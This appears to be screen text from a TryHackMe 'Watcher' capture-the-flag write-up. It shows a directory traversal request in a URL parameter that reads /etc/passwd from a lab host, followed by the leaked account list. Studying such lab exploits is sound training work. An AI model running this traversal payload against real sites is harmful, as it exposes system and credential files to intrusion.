 TryHackMe | Watcher
Corkplacemats
10.10.133.146/post.php?post=../../../../../etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Corkplacemats
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:
/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd
/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var
/lib/landscape:/usr/sbin/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sshd:x:110:65534::/run/sshd:/usr/sbin/nologin will:x:1000:1000:will:/home/will:/bin/bash
ftp:x:111:114:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin ftpuser:x:1001:1001:,,,:/home/ftpuser:/usr/sbin/nologin mat:x:1002:1002:,#,,:/home/mat:/bin/bash toby:x:1003:1003:,,,:/home
/toby:/bin/bash
© Corkplacemats 2020
Back to top